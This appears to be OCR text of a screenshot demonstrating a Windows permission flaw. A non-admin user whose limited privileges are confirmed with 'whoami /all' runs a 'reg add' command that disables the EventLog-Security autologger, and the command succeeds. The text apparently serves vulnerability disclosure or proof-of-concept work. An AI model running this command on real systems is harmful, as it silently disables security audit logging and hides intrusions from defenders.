 Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger
SNMP
SQMServiceLis
Srp
SrpExtensionC
StillImage
Storage
StorageManag
StorPort
StSec
SystemInform
SystemResour
TabletPC
Terminal Serve
TimeZoneInfo
Ubpm
UnitedVideo
USB
usbflags
usbstor
VAN
Video
WalletService
wcncsvc
Wdf
WDI
Windows
WinInit
Winlogon
Winresume
WMI
Autologger
GlobalLogg
Security
WorkplaceJoin
WPN
Enum
Hardware Profiles
Policies
Services
Software
DriverDatabase
HardwareConfig
Name Type Data
ab (Default) REG_SZ (value not set)
Error Opening Key
Autologger cannot be opened.
An error is preventing this key from being opened.
Details: Access is denied.
OK
C:\Users\Lucas-non-admin>ver
Microsoft Windows [Version 10.0.17763.1935]
C:\Users\Lucas-non-admin>whoami /all
USER INFORMATION
----------------
User Name SID
========================= ==============================================
lucas-lab\lucas-non-admin S-1-5-21-3461203602-4096304019-2269080069-1004
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\Lucas-non-admin>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-Security"
/v start /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\Lucas-non-admin>